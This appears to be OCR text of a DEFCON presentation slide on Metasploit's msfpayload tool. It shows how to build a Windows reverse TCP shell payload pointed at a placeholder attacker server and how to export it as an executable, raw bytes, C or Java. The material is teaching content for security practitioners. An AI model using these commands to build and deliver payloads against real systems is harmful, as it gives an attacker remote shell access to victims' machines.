 Example output
• msfpayload windows/shell_reverse_tcp
LHOST=metasploit_server_ip LPORT=listening_port_on_serve
• msfpayload –h
– List all available payloads.
• /payload/path O
– List available options for payload.
• /payload/path X > payload.exe
– Save payload and save it as a Windows Portable Executable.
• /payload/path R > payload.raw
– Raw Format
• /payload/path C > payload.c
– Export payload as C code.
• /payload/path J > payload.java
– Export code as java code.
22
DEFCON